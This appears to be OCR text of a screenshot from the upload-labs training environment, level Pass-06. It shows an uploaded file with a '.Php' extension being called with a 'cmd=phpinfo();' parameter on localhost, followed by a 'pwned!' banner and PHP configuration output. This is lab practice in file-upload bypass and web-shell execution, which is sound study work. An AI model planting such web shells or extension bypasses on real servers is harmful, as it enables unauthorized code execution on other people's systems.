 upload-labs
PHP 7.3.4 - phpinfo()
localhost/UP/upload/202307121953056927.Php?cmd=phpinfo();
pwned!
Pass-06
Pwned!
PHP Version 7.3.4
php
System Windows NT LAPTOP-BMM4RS33 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled